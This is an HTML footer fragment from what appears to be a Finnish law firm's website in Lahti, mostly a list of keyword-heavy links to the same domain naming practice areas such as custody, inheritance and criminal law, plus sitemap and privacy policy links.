        <p>Company Website : <a   class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow">https://asianajajalahti.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Lahti</a></p>
<p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Lahti</a></p>
<p><a class="  allShow" href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Lahti</a></p>
<p><a class="  allShow" href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Lahti</a></p>
<p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Perintö Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Perintöasioihin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Perintöoikeus Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Parhaat Asianajajat Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Perheoikeus Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Paras Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Paras Asianajaja Huoltajuus Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Narsismiin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Narsisteihin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Maksuton Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Lapsiasiat Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Lastensuojeluun Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Kiinteistö Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Ilmainen Asianajaja Lahti</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


